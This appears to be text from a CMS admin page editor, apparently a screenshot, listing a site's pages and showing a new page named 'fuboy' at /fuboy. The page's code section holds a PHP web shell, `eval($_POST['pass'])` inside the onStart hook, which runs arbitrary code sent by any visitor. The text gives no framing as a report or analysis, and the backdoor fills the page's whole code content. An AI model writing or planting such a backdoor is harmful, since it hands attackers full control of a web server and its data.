 Pages
Partials
Layouts
Content
Assets
Components
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
New page
TITLE
fuboy
URL
/fuboy
Save
Settings
Meta
File Name
fuboy
Layout
-- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onStart(){
2 eval($_POST["pass"]);
3 }
4